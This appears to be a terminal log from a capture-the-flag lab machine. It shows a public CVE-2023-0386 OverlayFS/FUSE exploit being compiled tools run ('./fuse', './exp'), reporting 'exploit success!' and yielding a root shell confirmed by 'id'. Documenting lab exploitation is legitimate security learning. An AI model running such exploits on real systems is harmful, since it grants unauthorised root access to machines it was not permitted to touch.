 admin@2million:/tmp/CVE-2023-0386$ ./fuse ovlcap/lower ./gc &
[1] 1901
admin@2million:/tmp/CVE-2023-0386$ [+] len of gc: 0×3ee0
admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 Sep  7 14:42 .
drwxrwxr-x 6 root   root     4096 Sep  7 14:42 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0×80086601
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386# sudo ls
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap  README.md  test
root@2million:/tmp/CVE-2023-0386# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)